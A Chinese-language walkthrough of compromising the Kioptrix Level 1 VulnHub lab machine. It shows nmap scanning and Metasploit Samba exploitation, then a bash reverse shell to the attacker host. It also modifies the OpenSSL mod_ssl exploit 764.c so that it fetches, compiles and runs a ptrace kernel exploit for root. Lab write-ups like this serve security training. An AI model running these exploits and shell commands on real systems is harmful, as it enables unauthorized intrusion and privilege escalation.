vulnhub 靶机 Kioptrix Level 1渗透笔记

靶机下载地址:https://www.vulnhub.com/entry/kioptrix-level-1-1,22/

kali ip

信息收集

先使用nmap收集目标的ip地址

nmap -sP 192.168.101.0/24

扫描开放端口

nmap -A -p- 192.168.101.20



这时我们发现samba的绑定服务器的139端口我们使用msf探测一下他的版本

msfconsole

msf6 > use auxiliary/scanner/smb/smb_version msf6 auxiliary(scanner/smb/smb_version) > show options

msf6 auxiliary(scanner/smb/smb_version) > set rhosts 192.168.101.20

rhosts => 192.168.101.20

msf6 auxiliary(scanner/smb/smb_version) > run

得到版本信息

漏洞利用

使用msf搜索samba

使用这个

注意一下可以使用的版本为Samba 2.2.x - Bruteforce所以可以使用

设置完成参数run

成功rce



反弹shell

kali监听1234端口

反弹shell内容如下

bash -i >& /dev/tcp/192.168.101.21/1234 0>&1

反弹成功

第二种漏洞利用(这种方法我没有获得root权限)

在一开始信息收集的时候我们注意到mod_ssl的版本为2.8.4,我们使用searchsploit搜索相关漏洞

我们发现只要mod_ssl版本低于2.8.7即可使用,我们将exp复制出来



对文件做如下修改

1、在25,26行加入头文件<openssl/rc4.h>和<openssl/md5.h>



2、第666行url改为

http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n"



3、第964行,修改为const unsigned char * p, * end;

要运行该程序还需要装一下libssl1.0-dev,否则无法编译

apt-get install libssl1.0-dev

gcc 764.c -o exp -lcrypto

提权

执行完程序即可

./exp 0x6b 192.168.101.20

vulnhub 靶机 Kioptrix Level 1渗透笔记的更多相关文章

- vulnhub靶机djinn:1渗透笔记

djinn:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/djinn-1,397/ 信息收集 首先我们嘚确保一点,kali机和靶机处于同一网段,查看kali i ...

- vulnhub靶机Tr0ll:1渗透笔记

Tr0ll:1渗透笔记 靶场下载地址:https://www.vulnhub.com/entry/tr0ll-1,100/ kali ip:192.168.20.128 靶机和kali位于同一网段 信 ...

- vulnhub mrRobot渗透笔记

mrRobot渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/mr-robot-1,151/ kali ip 信息收集 首先依旧时使用nmap扫描靶机的ip地址 n ...

- vulnhub DC:1渗透笔记

DC:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/dc-1,292/ kali ip地址 信息收集 首先扫描一下靶机ip地址 nmap -sP 192.168 ...

- vulnhub devguru渗透笔记

devguru渗透笔记 信息收集 kali ip 目标ip 首先我们扫描一下开放端口 nmap -A -p- 192.168.20.143 Starting Nmap 7.91 ( https://n ...

- vulnhub靶机Os-hackNos-1

vulnhub靶机Os-hackNos-1 信息搜集 nmap -sP 192.168.114.0/24 找到开放机器192.168.114.140这台机器,再对这台靶机进行端口扫描. 这里对他的端口 ...

- vulnhub靶机-Me and My Girlfriend: 1

vulnhub靶机实战 1.靶机地址:https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/ 2.先看描述(要求) 通过这个我们可以知道我们 ...

- Vulnhub 靶机 pwnlab_init 渗透——详细教程

1. 下载 pwnlab_ini 靶机的 .ova 文件并导入 VMware: pwnlab下载地址:PwnLab: init ~ VulnHub 导入VMware时遇到VMware上虚机太多,无法确 ...

- Vulnhub靶机渗透 -- DC5

信息收集 通过nmap搜索到IP为:192.168.200.11 开启了80http.111RPC服务端口 先打开网页,然后进行目录爆破 contact.php 攻击 经搜索没有发现可以攻击wheel ...

随机推荐

- Docker-可视化管理工具总结-推荐使用Portainer

对于初学docker的小白,一款好的可视化工具有助于快速掌握docker基本形态和概念,下面针对docker可视化工具做些总结 ui-for-docker UI For Docker是一个使用Dock ...

- Qt:QUrl

1.说明 概述 一个代表URL的类,此外还支持国际域名(IDNs). 通常在初始化时传入QString构造QUrl,除此之外还能用setUrl(). URL有两种表示格式:编码.未编码.未编码URL常 ...

- omnet++:官方文档翻译总结(四)

学习翻译自:Adding Statistics Collection - OMNeT++ Technical Articles Part 5 - Adding Statistics Collectio ...

- omnet++:官方文档翻译总结(三)

翻译总结自:Turning it Into a Real Network - OMNeT++ Technical Articles 接官方文档翻译总结(二),本节主要是真实网络的搭建 Part 4 - ...

- Vue 常用命令

创建全局脚手架 npm install -g @vue/cli-init # `vue init` 的运行效果将会跟 `vue-cli@2.x` 相同 vue init webpack my-proj ...

- linux(Ubuntu)下机器学习/深度学习环境配置

为了开发环境纯净,应该首先创建虚拟环境 mkvirtualenv -p python3 虚拟环境名称 如,mkvirtualenv -p python3 ai 但是有的童鞋会卡在这一步,会报一个这样的 ...

- 2022java蓝桥杯算法训练

1.印章: 代码: 1 import java.util.Scanner; 2 3 public class Main { 4 public static void main(String[] arg ...

- Windows下Apache服务多个端口反向代理配置

修改\Apache24\conf\httpd.conf: 1.修改安装包地址: Define SRVROOT "/Apache24" 修改为: Define SRVROOT &qu ...

- 微服务从代码到k8s部署应有尽有系列(十二、链路追踪)

我们用一个系列来讲解从需求到上线.从代码到k8s部署.从日志到监控等各个方面的微服务完整实践. 整个项目使用了go-zero开发的微服务,基本包含了go-zero以及相关go-zero作者开发的一些中 ...

- 2022年官网下安装Logstash最全版与官网查阅方法(8.1.0最新安装)

一.环境整合 构建工具(参考工具部署方式) 软件名称 版本 相关文章推荐 NodeJS 16.0.0 https://www.cnblogs.com/liuyangfirst/p/15998172.h ...